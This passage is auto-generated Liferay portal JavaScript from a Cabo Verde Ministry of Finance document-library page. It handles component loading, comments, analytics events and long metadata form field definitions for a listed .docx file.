"label":"Download","id":"pvrd","title":"Download (13KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#pvrd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("pvrd",new Component.default(context,"#pvrd"),destroyConfig);else Liferay.component("pvrd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("pvrd",new Component.default(context,"#pvrd"),destroyConfig);else Liferay.component("pvrd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2072702,hideControls:"false",index:form.fm("index").val(),randomNamespace:"brra_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"382801"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){brra_showStatusMessage({id:brra_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2072702",groupId:"89129",fileEntryUUID:"e8870556-8ebc-70ba-a0a4-6f5f6f16a436",title:"MODELO DE LISTA DE CLASSIFICAC\u0327A\u0303O FINAL CONCURSO PRVPAP.docx",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId":["2072702"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect":["https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];if(assetEntryId)window.location.hash=
assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId");
sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menumenu")})();
(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT",
"fields":[{"dataType":"string","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Titulo"},"type":"text","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Titulo","localizable":true,"tip":{"pt_PT":""}},{"dataType":"document-library","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Legisla\u00e7\u00e3o Associada"},"type":"ddm-documentlibrary","required":false,"showLabel":true,"fieldNamespace":"ddm","indexType":"keyword",
"repeatable":false,"name":"DocumentsEMediajhv5","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"995688",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"pcmg","name":"Titulo","value":{"pt_PT":""}},{"instanceId":"vpbz",
"name":"DocumentsEMediajhv5","value":{"pt_PT":""}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu");
trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",
onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_995688 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_995688Content")storeTask({"documentLibraryMetadataPanel_995688":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menumenu")})();
(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT",
"fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
